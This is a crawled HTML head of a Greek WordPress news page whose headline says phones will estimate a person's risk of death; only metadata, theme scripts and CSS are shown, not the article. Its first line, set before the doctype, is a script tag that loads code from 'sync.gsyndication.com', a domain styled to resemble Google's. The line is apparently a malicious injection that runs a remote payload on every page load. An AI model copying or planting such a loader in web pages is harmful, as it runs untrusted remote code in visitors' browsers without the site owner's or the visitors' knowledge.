

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newspedia.gr/%CF%84%CE%BF-%CE%BA%CE%B9%CE%BD%CE%B7%CF%84%CF%8C-%CE%BC%CE%B1%CF%82-%CE%B8%CE%B1-%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF-%CE%BD%CE%B1-%CE%B5%CE%BA%CF%84%CE%B9%CE%BC%CE%AE%CF%83%CE%B5%CE%B9-%CF%84%CE%BF/
body_size: 27839
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="el"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="el"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="el"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="el"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="el"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://newspedia.gr/xmlrpc.php" />
    <meta name="theme-color" content="#c60c05">
             <meta name="msapplication-navbutton-color" content="#c60c05">
             <meta name="apple-mobile-web-app-status-bar-style" content="#c60c05"><title>Το κινητό μας θα μπορεί να εκτιμήσει τον κίνδυνο θανάτου μας! &#8211; Newspedia.gr</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Το κινητό μας θα μπορεί να εκτιμήσει τον κίνδυνο θανάτου μας!">
<meta property="og:site_name" content="Newspedia.gr">
<meta property="og:description" content="Το κινητό τηλέφωνο θα μπορεί να προβλέψει τον κίνδυνο θανάτου κάποιου, μέσα στην επόμενη πενταετίαΤα δεδομένα που έχουν συλλέξει οι">
<meta property="og:url" content="https://newspedia.gr/%cf%84%ce%bf-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8c-%ce%bc%ce%b1%cf%82-%ce%b8%ce%b1-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%ce%b5%ce%ba%cf%84%ce%b9%ce%bc%ce%ae%cf%83%ce%b5%ce%b9-%cf%84%ce%bf/">
<meta property="article:published_time" content="2022-10-23T07:00:00+03:00">
<meta property="article:modified_time" content="2022-10-23T07:03:25+03:00">
<meta property="article:author" content="https://newspedia.gr">
<meta property="article:section" content="Alfavita">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Το κινητό μας θα μπορεί να εκτιμήσει τον κίνδυνο θανάτου μας!">
<meta name="twitter:description" content="Το κινητό τηλέφωνο θα μπορεί να προβλέψει τον κίνδυνο θανάτου κάποιου, μέσα στην επόμενη πενταετίαΤα δεδομένα που έχουν συλλέξει οι">
<meta name="twitter:url" content="https://newspedia.gr/%cf%84%ce%bf-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8c-%ce%bc%ce%b1%cf%82-%ce%b8%ce%b1-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%ce%b5%ce%ba%cf%84%ce%b9%ce%bc%ce%ae%cf%83%ce%b5%ce%b9-%cf%84%ce%bf/">
<meta name="twitter:site" content="https://newspedia.gr">
<meta property="fb:app_id" content="713587649272916">			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Newspedia.gr" href="https://newspedia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Newspedia.gr" href="https://newspedia.gr/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newspedia.gr/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://newspedia.gr/wp-json/wordpress-popular-posts" data-post-id="115457" data-token="166f24c144" data-lang="0" data-debug="1"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newspedia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newspedia.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newspedia.gr/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://newspedia.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C700%7CLora%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/okayNav.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/main.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/pages.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/single.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/responsive.css?ver=11.6.11' type='text/css' media='all' />
